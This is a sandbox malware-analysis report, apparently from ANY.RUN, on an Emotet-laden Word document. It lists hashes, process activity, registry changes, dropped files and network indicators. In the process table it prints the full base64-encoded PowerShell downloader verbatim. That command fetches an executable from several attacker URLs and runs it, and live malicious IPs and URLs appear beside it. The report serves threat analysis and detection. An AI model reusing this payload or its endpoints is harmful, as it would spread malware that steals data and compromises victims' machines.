| File name: | Recibo-2019-07761-06-02-2019.doc |
| Full analysis: | https://app.any.run/tasks/d9eafd22-fd87-4f9b-841f-62652aa2c171 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | February 18, 2019, 15:55:30 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Feb 18 14:23:00 2019, Last Saved Time/Date: Mon Feb 18 14:23:00 2019, Number of Pages: 1, Number of Words: 1, Number of Characters: 7, Security: 0 |
| MD5: | E7C143CF63549E7FE57C5A6B2E43D371 |
| SHA1: | FB09DFD8C54D65EAEA3AAE7B00A1DA01A9200DA9 |
| SHA256: | 9E17EDB77FD3577752DFBE1CF620166845C80AD7F3E92531D2795E8C81043DCE |
| SSDEEP: | 6144:ZG5/BnVfRFJ7KK9aHScdX9znGU/Nu6kvIOSZbO4Vc7co7ta1hw++u+:Z2n9R/lA5dX9znGU/3kvIPO4VYp7ta18 |
MALICIOUS
Application was dropped or rewritten from another process
- 899.exe (PID: 4068)
- 899.exe (PID: 460)
- wabmetagen.exe (PID: 2480)
- wabmetagen.exe (PID: 2988)
Emotet process was detected
- wabmetagen.exe (PID: 2480)
Downloads executable files from the Internet
- powersheLl.exe (PID: 2716)
Downloads executable files from IP
- powersheLl.exe (PID: 2716)
SUSPICIOUS
Creates files in the user directory
- powersheLl.exe (PID: 2716)
Executable content was dropped or overwritten
- powersheLl.exe (PID: 2716)
- 899.exe (PID: 460)
Starts itself from another location
- 899.exe (PID: 460)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2940)
Creates files in the user directory
- WINWORD.EXE (PID: 2940)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:02:18 14:23:00 |
| ModifyDate: | 2019:02:18 14:23:00 |
| Pages: | 1 |
| Words: | 1 |
| Characters: | 7 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 7 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
6
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 460 | "C:\Users\admin\899.exe" | C:\Users\admin\899.exe | 899.exe | ||||||||||||
User: admin Company: LEAD Technologies, Inc. Integrity Level: MEDIUM Description: LEADTOOLS(r) DLL for Win32 Exit code: 0 Version: 13.0.0.047 Modules
| |||||||||||||||
| 2480 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 899.exe | ||||||||||||
User: admin Company: LEAD Technologies, Inc. Integrity Level: MEDIUM Description: LEADTOOLS(r) DLL for Win32 Exit code: 0 Version: 13.0.0.047 Modules
| |||||||||||||||
| 2716 | powersheLl -e JABuAF8AXwA0AF8AXwAwADkAPQAoACcARwBfACcAKwAnADcAMgA3ADAAJwApADsAJABVAF8AMwAwADEAXwA9AG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJAB6ADkAXwBfADUANAAwAD0AKAAnAGgAdAB0AHAAJwArACcAOgAvACcAKwAnAC8AMQAnACsAJwAzADkALgA1ACcAKwAnADkALgAnACsAJwA2ADQALgAnACsAJwAxADcAMwAvAEcAJwArACcATgBzACcAKwAnAGQAOABIAEcAYgAnACsAJwBFACcAKwAnAHQAJwArACcAQABoAHQAdABwACcAKwAnADoALwAvADEAMQA4ACcAKwAnAC4AJwArACcAMgA1AC4AMQA3ADYALgAzADgALwBzAHAAJwArACcATAB4AEYAWgBEAFcAJwArACcAQwB5AEAAJwArACcAaAB0AHQAJwArACcAcAA6AC8ALwAxADMALgAyADMAMwAuACcAKwAnADMAMQAuADIAMAAnACsAJwAzAC8AJwArACcAcABOAHUAJwArACcAWQBNAEkAUwAnACsAJwBTAEAAaAAnACsAJwB0AHQAcAA6AC8AJwArACcALwAnACsAJwBhAGwAbABlACcAKwAnAG4AcwAnACsAJwAuAHkAJwArACcAbwB1AGMAaABlACcAKwAnAGMAawBpACcAKwAnAHQAJwArACcALgBjAGEALwB5ACcAKwAnAFYAJwArACcAeABFAHYAJwArACcAMQAnACsAJwA5AEAAJwArACcAaAB0AHQAcAA6ACcAKwAnAC8ALwAxADMAJwArACcALgAxACcAKwAnADIAJwArACcANgAuADYAMQAnACsAJwAuADEAMQAvADcAeQB4ACcAKwAnAHQAbABzAFYAUAAnACkALgBTAHAAbABpAHQAKAAnAEAAJwApADsAJABpAF8ANQA0ADEAMQA4AD0AKAAnAE0AJwArACcANwA3AF8ANAAzACcAKQA7ACQAawAyADcAMgBfAF8AMgAgAD0AIAAoACcAOAA5ACcAKwAnADkAJwApADsAJABkAF8AOAA2ADcANwBfAD0AKAAnAGgAJwArACcANAAxADEAJwArACcANwAzADMAJwApADsAJABXADQAMwAyAF8AOAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAawAyADcAMgBfAF8AMgArACgAJwAuAGUAJwArACcAeABlACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAG0ANQBfAF8ANQA3ACAAaQBuACAAJAB6ADkAXwBfADUANAAwACkAewB0AHIAeQB7ACQAVQBfADMAMAAxAF8ALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACQAbQA1AF8AXwA1ADcALAAgACQAVwA0ADMAMgBfADgAKQA7ACQAYgA4AF8AXwBfADQAXwA3AD0AKAAnAE0AXwAwADgAJwArACcAOABfACcAKwAnADIAJwApADsASQBmACAAKAAoAEcAZQB0AC0ASQB0AGUAbQAgACQAVwA0ADMAMgBfADgAKQAuAGwAZQBuAGcAdABoACAALQBnAGUAIAA0ADAAMAAwADAAKQAgAHsASQBuAHYAbwBrAGUALQBJAHQAZQBtACAAJABXADQAMwAyAF8AOAA7ACQATgA2AF8AOAAwADcAPQAoACcARQAzACcAKwAnADEANABfAF8ANgAnACkAOwBiAHIAZQBhAGsAOwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAagAwADIANAA5ADEAPQAoACcARQAwAF8AMAAnACsAJwA4ADMAJwApADsA | C:\Windows\System32\WindowsPowerShell\v1.0\powersheLl.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2940 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Recibo-2019-07761-06-02-2019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2988 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: LEAD Technologies, Inc. Integrity Level: MEDIUM Description: LEADTOOLS(r) DLL for Win32 Exit code: 0 Version: 13.0.0.047 Modules
| |||||||||||||||
| 4068 | "C:\Users\admin\899.exe" | C:\Users\admin\899.exe | — | powersheLl.exe | |||||||||||
User: admin Company: LEAD Technologies, Inc. Integrity Level: MEDIUM Description: LEADTOOLS(r) DLL for Win32 Exit code: 0 Version: 13.0.0.047 Modules
| |||||||||||||||
Total events
1 667
Read events
1 254
Write events
408
Delete events
5
Modification events
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 4j/ |
Value: 346A2F007C0B0000010000000000000000000000 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1313996821 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1313996940 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1313996941 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 7C0B0000F6FC756AA2C7D40100000000 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | mk/ |
Value: 6D6B2F007C0B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | mk/ |
Value: 6D6B2F007C0B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6A34.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2716 | powersheLl.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\9XVM5CUIISVEJDD00YVL.temp | — | |
MD5:— | SHA256:— | |||
| 2940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$cibo-2019-07761-06-02-2019.doc | pgc | |
MD5:— | SHA256:— | |||
| 2940 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2716 | powersheLl.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF24732d.TMP | binary | |
MD5:— | SHA256:— | |||
| 2716 | powersheLl.exe | C:\Users\admin\899.exe | executable | |
MD5:— | SHA256:— | |||
| 460 | 899.exe | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | executable | |
MD5:— | SHA256:— | |||
| 2716 | powersheLl.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
2
DNS requests
0
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2988 | wabmetagen.exe | GET | — | 88.225.226.91:443 | http://88.225.226.91:443/ | TR | — | — | malicious |
2716 | powersheLl.exe | GET | 301 | 139.59.64.173:80 | http://139.59.64.173/GNsd8HGbEt | IN | html | 319 b | suspicious |
2716 | powersheLl.exe | GET | 200 | 139.59.64.173:80 | http://139.59.64.173/GNsd8HGbEt/ | IN | executable | 132 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2716 | powersheLl.exe | 139.59.64.173:80 | — | Digital Ocean, Inc. | IN | suspicious |
2988 | wabmetagen.exe | 88.225.226.91:443 | — | Turk Telekom | TR | malicious |
DNS requests
Threats
PID | Process | Class | Message |
|---|---|---|---|
2716 | powersheLl.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2716 | powersheLl.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2716 | powersheLl.exe | Potentially Bad Traffic | ET INFO SUSPICIOUS Dotted Quad Host MZ Response |
2716 | powersheLl.exe | Misc activity | ET INFO EXE - Served Attached HTTP |